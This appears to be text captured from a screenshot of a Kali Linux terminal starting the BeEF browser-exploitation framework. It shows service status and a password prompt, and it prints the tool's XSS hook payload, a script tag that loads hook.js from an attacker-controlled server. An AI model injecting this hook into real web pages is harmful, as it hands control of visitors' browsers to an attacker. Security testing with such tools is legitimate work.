 ┌──(root💀kali)-[~]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: di
Active: active (running) since Fri 2022-02-25 07:18:44 EST; 5s ago
Main PID: 5032 (ruby)
Authentication
Username: